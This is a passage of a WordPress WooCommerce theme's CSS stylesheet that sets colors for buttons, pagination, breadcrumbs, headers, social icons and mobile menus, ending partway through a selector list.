	.woocommerce .woocommerce-ordering ul.orderby:before,
	.ts-sidebar-content .search-content input[type="text"],
	.ts-image-box.style-default-2 .see-more:before,
	.single-counter-wrapper > span:before,
	.ts-multi-features.style-big .items,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .product figure .color-image.active span:before,
	.woocommerce .product figure .color.active span:before,
	.ts-product-category-wrapper.style-2 .meta-wrapper h3 a:before,
	.ts-feature-wrapper.vertical-image-border .feature-icon,
	body.single article .entry-format:after,
	.summary .quantity input.qty{
		border-color: rgba(22,22,22,1);
	}
	
	@media only screen and (max-width: 767px){
	.ts-popup-modal .product-size-chart-container .close:before{
			border-color: rgba(22,22,22,1);
		}
	}
	
	.images.loading:after,
	.ts-product .content-wrapper.loading:after,
	.ts-logo-slider-wrapper.loading .content-wrapper:after,
	.related-posts.loading .content-wrapper:after,
	.woocommerce .product figure.loading:after,
	.ts-products-widget .ts-products-widget-wrapper.loading:after,
	.ts-blogs-widget .ts-blogs-widget-wrapper.loading:after,
	.ts-recent-comments-widget .ts-recent-comments-widget-wrapper.loading:after,
	.blogs article a.gallery.loading:after,
	.ts-blogs.loading .content-wrapper:after,
	.ts-testimonial-wrapper .items.loading:after,
	.ts-twitter-slider .items.loading:after,
	article .thumbnail.loading:after,
	.ts-portfolio-wrapper.loading:after,
	.thumbnails.loading:after,
	.widget-container .gallery.loading figure:after,
	.ts-product-category-wrapper .content-wrapper.loading:after,
	.vc_row.loading:after,
	.thumbnails-container.loading:after,
	.images-slider-wrapper .image-items.loading:after,
	.ts-instagram-wrapper.loading:after,
	.column-products.loading:after,
	.image-gallery.loading:after,
	.ts-team-members .loading:after,
	.ts-multi-features.style-big .items.loading:after,
	.ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay:after,
	.widget_shopping_cart ul li div.blockUI.blockOverlay:after,
	.dropdown-container ul.cart_list li.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	div.blockUI.blockOverlay:after,
	.woocommerce div.blockUI.blockOverlay:after,
	div.wpcf7 .ajax-loader:after,
	.ts-wishlist-table-wrapper.loading:after,
	.ts-compare-popup.loading:after,
	.ts-shop-load-more .load-more:before, 
	.ts-shortcode .load-more-wrapper .load-more:before,
	.archive.ajax-pagination .woocommerce > .products.loading:before{
		border-right-color: rgba(22,22,22,1);
		border-bottom-color: rgba(22,22,22,1);
	}
	.mail-chimp-bg-dark .ts-mailchimp-subscription-shortcode,
	.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range:before{
		background-color: rgba(22,22,22,1);
	}

	/* Slider */
	.owl-dots > div > span, body .flex-control-paging li a, 
	body .theme-default .nivo-controlNav a, 
	body .theme-default .nivo-controlNav a.active{
		border-color: rgba(22,22,22,1);
	}
	.owl-dots > div.active > span:before,
	.owl-dots > div:hover > span:before,
	.owl-dots > div.active > span,
	.owl-dots > div:hover > span,
	body .theme-default .nivo-controlNav a.active,
	body .theme-default .nivo-controlNav a.active:before,
	body .theme-default .nivo-controlNav a.hover:before{
		background: rgba(22,22,22,1);
	}
	
	/* Text Bold Hover */
	.avatar-name a:hover,
	h4.heading-title > a:hover,
	h1 > a:hover,
	h2 > a:hover,
	h3 > a:hover,
	h4 > a:hover,
	h5 > a:hover,
	h6 > a:hover,
	body a.button-text:hover,
	body .button-text a:hover,
	.single-navigation-1 a:hover,
	.single-navigation-2 a:hover,
	.single-portfolio .single-navigation > a:hover,
	.single-portfolio .single-navigation > div a:hover,
	.more-less-buttons a:hover,
	form.cart .reset_variations:hover,
	.widget-container .post_list_widget > li a.post-title:hover,
	.dashboard-widget.products ul li a:hover,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info a:hover,
	#page .checkout-login-coupon-wrapper .wc-block-components-notice-banner.is-info a:hover,
	.woocommerce .woocommerce-ordering .orderby li a:hover,
	.woocommerce .woocommerce-ordering .orderby li a.current,
	.widget-title-wrapper a.block-control:hover,
	.filter-widget-area.style-default .widget-title-wrapper:hover h3,
	.zoom-in-out-button a:hover,
	.filter-widget-area-button a:hover,
	body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover, 
	body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a:hover,
	body .header-currency ul li a:hover,
	footer#colophon .ts-currency-switcher ul li a:hover,
	footer#colophon .ts-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover,
	footer#colophon .ts-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li a:hover,
	.view-all-wrapper a:hover,
	.comments-area .reply a:hover,
	.ts-search-by-category .search-button:hover:before,
	.portfolio-meta .heading-title a:hover,
	.portfolio-inner .item h3 a:hover,
	.list-posts .heading-title a:hover,
	.woocommerce table.cart td.actions .coupon .button:hover,
	.ts-testimonial-wrapper.text-light h4.name a:hover,
	.ts-twitter-slider.text-light .twitter-content h4.name > a:hover,
	label a:hover,
	.shipping-calculator-button:hover,
	.single-portfolio .portfolio-info a:hover,
	.dashboard-widget.products ul li a:hover,
	.add-to-cart-popup-content .product-meta a:hover,
	.list-categories li > a:hover,

	.feature-title a:hover,
	.widget-container ul.product_list_widget li > a:hover,
	.widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.woocommerce .widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.widget.ts-products-widget .ts-wg-meta > a:hover,
	.woocommerce ul.product_list_widget .ts-wg-meta > a:hover,
	.horizontal-button-text .subscribe-email .button:hover,
	.woocommerce .horizontal-button-text .subscribe-email .button:hover,
	.ts-blogs.nav-text .owl-nav > div:hover,
	.ts-portfolio-wrapper.nav-text .owl-nav > div:hover,
	.ts-team-members h3 a:hover,

	.widget-container ul > li a:hover,
	.dokan-widget-area .widget ul li > a:hover,
	.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a,
	.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li:hover a,
	.dokan-dashboard .dokan-dashboard-content li.active > a,
	.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li a:hover,
	body.wpb-js-composer .vc_toggle_default.vc_toggle_active .vc_toggle_title h4,
	body.wpb-js-composer .vc_toggle_default.vc_toggle_active .vc_toggle_title .vc_toggle_icon,
	body.wpb-js-composer .vc_toggle_default .vc_toggle_title:hover h4,
	body.wpb-js-composer .vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
	body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-title > a:hover,
	body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_active .vc_tta-panel-title > a,
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a, 
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a:hover, 
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a,
	.woocommerce div.product .woocommerce-tabs ul.tabs li > a:hover,
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab a:hover,
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab.vc_active a,
	div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title:hover > a,
	div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title:hover > i,
	div.product .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title:hover > a,
	div.product .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title:hover > i,
	*:not(.ts-mailchimp-subscription-shortcode) > .mailchimp-subscription .subscribe-email .button:hover span,
	.widget_categories > ul li.cat-parent.active > a{
		color: rgba(128,128,128,1);
	}
	.show-title-form.button:hover{
		color: rgba(128,128,128,1) !important;
	}
	.summary .quantity input.qty:hover,
	.summary .quantity input.qty:focus,
	.ts-image-box.style-default-2 .see-more:hover:before,
	.more-less-buttons a:hover:before,
	.filter-widget-area-button a:hover:after,
	.zoom-in-out-button a:hover:before,
	.product-per-page-form ul.perpage:hover:before,
	.woocommerce .woocommerce-ordering ul.orderby:hover:before,
	body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-title > a:hover,
	body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_active .vc_tta-panel-title > a,
	.woocommerce div.product .woocommerce-tabs ul.tabs li > a:before,
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab a:before,
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab.vc_active a:before,
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a, 
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a:hover, 
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a:hover{
		border-color: rgba(128,128,128,1);
	}
	.woocommerce div.product .summary .wishlist a:hover,
	.woocommerce div.product .summary .compare a:hover{
		border-color: rgba(128,128,128,1);
		color: rgba(128,128,128,1);
	}

	/* Button Dots Slider */
	.owl-nav > div,
	.prev-button,
	.next-button,
	div.product .single-navigation > div >  a,
	.nav-bottom .owl-nav:before,
	.nav-bottom .owl-nav:after{
		color: rgba(22,22,22,1);
		background: rgba(255,255,255,1);
	}
	div.product .single-navigation > div >  a:hover,
	.owl-nav > div:hover,
	.prev-button:hover,
	.next-button:hover,
	.single-portfolio .thumbnail .owl-nav > div:hover{
		color: rgba(255,255,255,1);
		background: rgba(22,22,22,1);
	}

	/* PRIMARY COLOR */
	.ts-multi-features.style-default .items.loading:after{
		border-bottom-color: rgba(255,255,255,1);
		border-right-color: rgba(255,255,255,1);
	}
	/* Pagination */
	.woocommerce nav.woocommerce-pagination ul li a.next:hover,
	.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
	.ts-pagination ul li a.prev:hover,
	.ts-pagination ul li a.next:hover,
	.woocommerce nav.woocommerce-pagination ul li a.next:focus,
	.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
	.ts-pagination ul li a.prev:focus,
	.ts-pagination ul li a.next:focus,
	.dokan-pagination-container .dokan-pagination li:hover a,
	.dokan-pagination-container .dokan-pagination li.active a,
	.ts-pagination ul li a:hover,
	.ts-pagination ul li a:focus,
	.ts-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li a:focus,

	.product-per-page-form ul.perpage ul li a.current,
	.woocommerce .woocommerce-ordering .orderby li a.current,
	.woocommerce .woocommerce-ordering ul.orderby:hover .orderby-current,
	.dokan-dashboard .dokan-dashboard-content ul.dokan_tabs li.active > a,
	.dokan-dashboard .dokan-dashboard-content ul.dokan_tabs li > a:hover,
	body .select2-container--default .select2-results__option[aria-selected=true],
	body .select2-container--default .select2-results__option--highlighted[aria-selected],
	.order-number a,
	span.author a:hover,
	.widget-container ul li span.author a:hover,
	.ol-style.icon-primary li:before,
	.ul-style.icon-primary > li:before,
	.ts-dropcap,
	footer#colophon .title-primary .mailchimp-subscription .widget-title,
	.title-primary .mailchimp-subscription .widget-title,
	.vc_single_bar .vc_label_units,
	.widget_recent_entries .post-date,
	.entry-meta-middle > span:before,
	.primary-color,
	.tab-heading-horizontal.two-color .column-tabs .heading-title,
	.ts-shortcode.title-center.title-font-body .shortcode-heading-wrapper .shortcode-title,
	.vertical-button-icon .subscribe-email .button:hover, 
	.woocommerce .vertical-button-icon .subscribe-email .button:hover, 
	body .ts-multi-features.style-big a:hover,
	.big-icon,
	.tab-heading-default .column-tabs ul.tabs li:hover,
	.tab-heading-default .column-tabs ul.tabs li.current,
	p.lost_password a:hover, 
	.my-account-wrapper .forgot-pass a:hover, 
	body .my-account-wrapper .form-content a.sign-up:hover,
	.logged-in-as a:first-child,
	span.comment-author-link a,
	.style-2 .ts-testimonial-wrapper .content:before,
	.column-tabs ul.tabs li:hover,
	.column-tabs ul.tabs li.current,
	.ts-header-social-icons li a:hover,
	.tagcloud a:hover,
	.brands-link a:hover,
	.cats-link a:hover,
	.tags-link a:hover,
	.woocommerce-product-rating .woocommerce-review-link:hover,
	.woocommerce-checkout #payment .payment_method_paypal .about_paypal:hover,
	p.lost_password a:hover,
	.ts-shortode.two-title .heading-tab .heading-title,
	.ts-sidebar-content .search-content input[type="text"],
	.availability-bar span span,
	.ts-countdown-banner.text-light .banner-label > span,
	.ts-countdown-banner .banner-title,
	/* Social */
	.ts-social-icons .social-icons li a:hover,
	footer#colophon .ts-social-icons .social-icons li a:hover,
	.ts-social-icons .social-icons.style-circle-multicolor li.custom a:hover,
	footer#colophon .ts-social-icons .social-icons.style-circle-multicolor li.custom a:hover,
	.ts-social-icons .style-vertical-multicolor li.custom a:hover i,
	.ts-social-icons .social-icons:not(.style-vertical) li.custom .ts-tooltip:before{
		color: rgba(22,22,22,1);
	}
	.mail-chimp-bg-dark .ts-mailchimp-subscription-shortcode .widget-title-wrapper h3,
	header .header-template .my-account-wrapper .forgot-pass a:hover,
	body .my-account-wrapper .form-content a.sign-up:hover,
	body .pp_nav .pp_play:hover:before,
	body .pp_nav .pp_pause:hover:before,
	body .pp_arrow_previous:hover:before,
	body .pp_arrow_next:hover:before,
	.text-light.vertical-button-icon .subscribe-email .button:hover, 
	.woocommerce .vertical-button-icon.text-light .subscribe-email .button:hover, 
	/* Quick view hover */
	#ts-search-popup .ts-button-close:hover{
		color: rgba(22,22,22,1) !important;
	}

	body.wpb-js-composer .vc_tta-accordion .vc_tta-panel-title > a:before,

	.woocommerce form.checkout_coupon,
	.menu-wrapper > .ic-close-menu-button:hover,
	.woocommerce div.product div.thumbnails li:hover a img,
	.mobile-menu-wrapper nav > ul > li > ul,
	.shortcode-heading-wrapper .heading-title:after,
	.column-tabs .heading-tab .heading-title:after,
	.ts-heading .heading:after,
	.woocommerce ul.product_list_widget li > a.ts-wg-thumbnail:before, 
	.ts-shop-result-count > span.bar > span,
	.ts-image-box.style-horizontal .see-more:hover:before,
	.ts-shortcode.tab-heading-horizontal .column-tabs ul.tabs li:before,
	.ts-shortcode.tab-heading-vertical .column-tabs ul.tabs li:before,
	.ts-shortcode.title-simple-big .shortcode-heading-wrapper:after,
	.ts-best-selling-products-wrapper ul.tabs li:before,
	.ts-countdown-banner.style-default .banner-title:after,
	.tagcloud a:hover:before,
	span.author a:hover:before,
	/* Social */
	.ts-social-icons .style-circle-multicolor li.custom a:hover,
	.ts-social-icons .style-vertical-multicolor li.custom a:hover i,
	.ts-social-icons .social-icons:not(.style-vertical) li.custom .ts-tooltip:before{
		border-color: rgba(22,22,22,1);
	}
	.bg-primary,
	.ts-countdown-banner.style-default .banner-label,
	.availability-bar .progress-bar span,
	.ts-social-icons .social-icons:not(.style-vertical) li.custom .ts-tooltip,
	/* Header */
	.ts-tiny-cart-wrapper .ic-cart:after{
		background-color: rgba(22,22,22,1);
	}
	.left-column .best-selling-label,
	.widget_calendar #today,
	.ts-dropcap.style-2,

	/* Social */
	.entry-meta-top .cats-link a,
	.cats-portfolio a,
	.ts-team-members .member-social a:hover,
	body .ts-social-icons .social-icons.style-circle-opacity li.custom a:hover,
	body footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.custom a:hover,
	body .ts-social-icons .social-icons.style-square li.custom a:hover,
	body footer#colophon .ts-social-icons .social-icons.style-square li.custom a:hover,
	body .ts-social-icons .social-icons.style-circle li.custom a:hover,
	body footer#colophon .ts-social-icons .social-icons.style-circle li.custom a:hover,
	body .ts-social-icons .social-icons.style-circle-multicolor li.custom a,
	body footer#colophon .ts-social-icons .social-icons.style-circle-multicolor li.custom a,
	body .ts-social-icons .style-vertical-multicolor li.custom a i,
	body .ts-social-icons .social-icons:not(.style-vertical) li.custom .ts-tooltip{
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
		border-color: rgba(22,22,22,1);
	}
	.entry-meta-top .cats-link a:hover,
	.cats-portfolio a:hover{
		background-color: transparent;
		color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}

	/* BORDER COLOR */
	*,
	*:before,
	*:after,
	.image-border .add-to-cart-popup-content .product-image img,
	.image-border .thumbnail-wrapper img,
	.vertical-icon-square > a,
	.woocommerce table.shop_table,
	.woocommerce-page table.shop_table,
	.woocommerce ul.order_details li,
	.woocommerce div.product form.cart .group_table td,
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text,
	.widget.ts-products-widget li > a.ts-wg-thumbnail,
	.woocommerce ul.product_list_widget li > a.ts-wg-thumbnail,
	.dokan-dashboard .dokan-dashboard-content .edit-account fieldset,
	.woocommerce table.my_account_orders tbody tr:first-child td:first-child,
	body .woocommerce table.my_account_orders td.order-actions,
	body.wpb-js-composer .vc_separator.border-color .vc_sep_line,
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td,
	.woocommerce .widget_layered_nav ul,
	.woocommerce table.shop_table,
	.woocommerce table.shop_table td,
	body .wpb_flexslider.flexslider,
	.widget_product_search,
	.widget_search,
	.widget_display_search,
	.widget-container.widget_calendar,
	.woocommerce p.stars a.star-1,
	.woocommerce p.stars a.star-2,
	.woocommerce p.stars a.star-3,
	.woocommerce p.stars a.star-4,
	.woocommerce p.stars a.star-5,
	.woocommerce #reviews #comments ol.commentlist li .comment-text,
	.woocommerce table.shop_attributes,
	.woocommerce #reviews #comments ol.commentlist li ,
	.woocommerce div.product div.thumbnails li a img,
	.woocommerce div.product div.images-thumbnails img,
	.woocommerce ul.cart_list li img,
	.woocommerce ul.product_list_widget li img,
	div.product .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a,
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a,
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a,
	body.wpb-js-composer .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a{
		border-color: rgba(209,209,209,1);
	}
	.ts-compare-popup .items .item {
		outline-color: rgba(209,209,209,1);
	}
	.ts-product-attribute > div:before{
		background-color: rgba(209,209,209,1);
		border-color: rgba(209,209,209,1);
	}
	.availability-bar .progress-bar{
		background-color: rgba(209,209,209,1);
	}

	/* BUTTON */
	a.button,
	button, 
	input[type^="submit"], 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,  
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,  
	.woocommerce a.button.disabled, 
	.woocommerce a.button:disabled, 
	.woocommerce a.button:disabled[disabled], 
	.woocommerce button.button.disabled, 
	.woocommerce button.button:disabled, 
	.woocommerce button.button:disabled[disabled], 
	.woocommerce input.button.disabled, 
	.woocommerce input.button:disabled, 
	.woocommerce input.button:disabled[disabled],
	.woocommerce #respond input#submit, 
	.shopping-cart p.buttons a,
	.threesixty .nav_bar a,
	.woocommerce a.button.alt.disabled,
	.woocommerce a.button.alt.disabled:hover,
	.woocommerce a.button.alt:disabled,
	.woocommerce a.button.alt:disabled:hover,
	.woocommerce a.button.alt:disabled[disabled],
	.woocommerce a.button.alt:disabled[disabled]:hover,
	.woocommerce button.button.alt.disabled,
	.woocommerce button.button.alt.disabled:hover,
	.woocommerce button.button.alt:disabled,
	.woocommerce button.button.alt:disabled:hover,
	.woocommerce button.button.alt:disabled[disabled],
	.woocommerce button.button.alt:disabled[disabled]:hover,
	.woocommerce input.button.alt.disabled,
	.woocommerce input.button.alt.disabled:hover,
	.woocommerce input.button.alt:disabled,
	.woocommerce input.button.alt:disabled:hover,
	.woocommerce input.button.alt:disabled[disabled],
	.woocommerce input.button.alt:disabled[disabled]:hover,
	.woocommerce .button.button-border:hover,
	.button.button-border:hover,
	.woocommerce .widget_price_filter .price_slider_amount .button:hover,
	.woocommerce div.product form.cart table .button:hover,
	.ts-active-filters .widget_layered_nav_filters ul li a,
	.shopping-cart-wrapper.cart-primary a > .ic-cart,
	.woocommerce .button.button-border-secondary:hover,
	.button.button-border-secondary:hover,
	.portfolio-inner .icon-group a:hover,
	.single-portfolio .ic-like:hover,
	.woocommerce .woocommerce-form-register .button:hover,
	.woocommerce div.product form.cart .button,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a,
	.ts-product-attribute > div:not(.text).selected a,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover a,
	.ts-product-attribute > div:not(.text) a:hover,
	.vertical-menu-button,
	.ts-product-video-button:hover:before,
	.ts-product-360-button:hover:before,
	.images-thumbnails .ts-product-size-chart-button:hover,
	body .ts-wishlist-table-wrapper .product-add-to-cart a:hover,
	.ts-compare-table-wrapper.woocommerce .product-add-to-cart .button:hover,
	.ts-stick-compare-button{ 
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
		border-color: rgba(22,22,22,1);
	}
	.single-portfolio .ic-like.loading:hover:before{
		border-bottom-color: rgba(255,255,255,1);
		border-right-color: rgba(255,255,255,1);
	}
	.ts-tiny-cart-wrapper .dropdown-footer .button.checkout-button,
	.woocommerce.widget_shopping_cart .buttons .button.checkout,
	.woocommerce .widget_shopping_cart .buttons .button.checkout,
	#ts-add-to-cart-popup-modal .action .button{
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
		border-color: rgba(22,22,22,1);
	}

	.quantity .minus:hover,
	.quantity .plus:hover,
	.quantity .minus:focus,
	.quantity .plus:focus,
	.woocommerce-account .woocommerce-MyAccount-navigation li:hover a,
	.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a{
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
		border-color: rgba(22,22,22,1);
	}

	a.button:hover,
	button:hover, 
	input[type^="submit"]:hover, 
	.woocommerce a.button:hover, 
	.woocommerce button.button:hover, 
	.woocommerce input.button:hover,  
	.woocommerce a.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce input.button.alt:hover,  
	.woocommerce #respond input#submit:hover, 
	.woocommerce form.register .button,
	.threesixty .nav_bar a:hover,
	body .mfp-close-btn-in .mfp-close:hover,
	.ts-search-by-category .search-content input[type="submit"],
	.woocommerce .woocommerce-form-register .button,
	.woocommerce div.product form.cart .button:hover,
	.vertical-menu-button:hover,
	.ts-wishlist-table-wrapper .product-add-to-cart a,
	.ts-compare-table-wrapper.woocommerce .product-add-to-cart .button{
		background-color: rgba(0,0,0,0);
		color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}
	.ts-stick-compare-button:hover {
		color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
		background: rgba(255,255,255,1);
	}
	.woocommerce.widget_shopping_cart .buttons .button:hover,
	.woocommerce .widget_shopping_cart .buttons .button:hover,
	.woocommerce-account .woocommerce-MyAccount-navigation li a,
	.portfolio-inner .icon-group a,
	.single-portfolio .ic-like,
	.woocommerce div.product form.cart .variations select,
	.ts-tiny-cart-wrapper .dropdown-footer .button.checkout-button:hover,
	.woocommerce.widget_shopping_cart .buttons .button.checkout:hover,
	.woocommerce .widget_shopping_cart .buttons .button.checkout:hover,
	#ts-add-to-cart-popup-modal .action .button:hover,
	
	#ts-add-to-cart-popup-modal .action .button.view-cart,
	.ts-tiny-cart-wrapper .dropdown-footer .button.view-cart,
	.cart_totals .wc-proceed-to-checkout a.button.view-cart,
	.woocommerce.widget_shopping_cart .buttons .button,
	.woocommerce .widget_shopping_cart .buttons .button,
	.woocommerce table.cart .actions > .button.empty-cart-button{
		background-color: rgba(0,0,0,0);
		color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}
	.single-portfolio .ic-like.loading:before{
		border-bottom-color: rgba(22,22,22,1);
		border-right-color: rgba(22,22,22,1);
	}
	.cart_totals .wc-proceed-to-checkout a.button.view-cart:hover,
	.ts-tiny-cart-wrapper .dropdown-footer .button.view-cart:hover,
	#ts-add-to-cart-popup-modal .action .button.view-cart:hover,
	.woocommerce.widget_shopping_cart .buttons .button:hover,
	.woocommerce .widget_shopping_cart .buttons .button:hover,
	.woocommerce table.cart .actions > .button.empty-cart-button:hover{
		background-color: transparent;
		color: rgba(229,83,76,1);
		border-color: rgba(229,83,76,1);
	}

	/* BREADCRUMB */
	.breadcrumb-title-wrapper{
		background-color: rgba(245,245,245,1);
	}
	.breadcrumb-title-wrapper .breadcrumb-title *{
		color: rgba(128,128,128,1);
	}
	.breadcrumb-title-wrapper .breadcrumb-title a:hover{
		color: rgba(22,22,22,1);
	}
	.breadcrumb-title-wrapper .breadcrumb-title h1{
		color: rgba(22,22,22,1);
	}
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title *{
		color: rgba(255,255,255,1);
	}
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title a:hover{
		color: rgba(241,241,241,1);
	}
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title h1{
		color: rgba(255,255,255,1);
	}

	/* HEADER COLOR */
	.my-wishlist-wrapper a,
	.header-currency > div > a,
	.header-language > div > ul > li > a{
		color: rgba(22,22,22,1);
	}
	.my-wishlist-wrapper a:hover,
	.header-currency a:hover,
	.header-language a:hover{
		color: rgba(128,128,128,1);
	}
	.header-transparent.menu-header-active .header-template > div:not(.is-sticky) .my-wishlist-wrapper a span,
	.header-transparent.menu-header-active .header-template > .header-middle .my-wishlist-wrapper a span,
	header .my-wishlist-wrapper a span,
	.shopping-cart-wrapper .cart-icon .cart-number,
	.header-transparent.menu-header-active .header-template > div:not(.is-sticky) .shopping-cart-wrapper .cart-control .cart-number, 
	.header-transparent.menu-header-active .header-template > .header-middle .shopping-cart-wrapper .cart-control .cart-number{
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
		border-color: rgba(22,22,22,1);
	}

	/* Header Middle */
	.header-middle,
	.ts-header{
		background-color: rgba(255,255,255,1);
	}
	.header-bottom{
		background: rgba(245,245,245,1);
	}
	header .header-bottom .header-currency .wcml_currency_switcher > a, 
	header .header-bottom .header-language .wpml-ls> ul > li > a{
		color: rgba(22,22,22,1);
	}
	header .header-bottom .header-currency:hover .wcml_currency_switcher > a, 
	header .header-bottom .header-language:hover .wpml-ls> ul > li > a{
		color: rgba(128,128,128,1);
	}
	@media only screen and (max-width: 767px){
		.header-transparent.menu-header-active .header-template > div:not(.is-sticky) .header-middle .shopping-cart-wrapper .cart-control,
		.header-transparent.menu-header-active .header-template > div:not(.is-sticky) .header-middle .ts-group-meta-icon-toggle .icon{
			color: rgba(22,22,22,1);
		}
	}
	/* Mobile */
	@media only screen and (max-width: 767px){
		#group-icon-header .ts-floating-sidebar .ts-sidebar-content{
			background: #ffffff;
		}
		#group-icon-header .close{
			color: #161616;
		}
	}

	.group-button-header,
	#group-icon-header .my-wishlist-wrapper a, 
	#group-icon-header .my-account-wrapper .account-control > a, 
	#group-icon-header .header-currency a, 
	#group-icon-header .header-language a,
	.ic-mobile-menu-close-button,
	.mobile-menu-wrapper .mobile-menu li > a,
	.mobile-menu-wrapper .mobile-menu li:before,
	.mobile-menu-wrapper .mobile-menu li > .ts-menu-drop-icon,
	.mobile-menu-wrapper nav > ul.menu ul li > .ts-menu-drop-icon{
		color: rgba(22,22,22,1);
	}
	.mobile-menu-wrapper nav > ul li ul.sub-menu > li > a:before,
	.widget_nav_menu .menu > li > a:before, 
	.menu div.list-link li > a:before,
	.ts-sidebar-content .search-content input[type="text"],
	#group-icon-header .ts-sidebar-content .group-button-header > div{
		border-color: rgba(22,22,22,1);
	}
	.ts-sidebar-content .search-content ::-webkit-input-placeholder{
		color: rgba(22,22,22,1);
	}

	.ts-sidebar-content .search-content :-moz-placeholder{ /* Firefox 18- */
		color: rgba(22,22,22,1);
	}

	.ts-sidebar-content .search-content ::-moz-placeholder{  /* Firefox 19+ */
		color: rgba(22,22,22,1);
	}

	.ts-sidebar-content .search-content :-ms-input-placeholder{
		color: rgba(22,22,22,1);
	}
	.group-button-header h1,
	.group-button-header h2,
	.group-button-header h3,
	.group-button-header h4,
	.group-button-header h5,
	.group-button-header h6,
	.group-button-header .h1,
	.group-button-header .h2,
	.group-button-header .h3,
	.group-button-header .h4,
	.group-button-header .h5,
	.group-button-header .h6,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h1,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h2,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h3,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h4,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h5,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu h6,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h1,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h2,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h3,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h4,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h5,
	.mobile-menu-wrapper nav > ul.menu ul.sub-menu .h6,
	.mobile-menu-wrapper h1.wpb_heading,
	.mobile-menu-wrapper h2.wpb_heading,
	.mobile-menu-wrapper h3.wpb_heading,
	.mobile-menu-wrapper h4.wpb_heading,
	.mobile-menu-wrapper h5.wpb_heading,
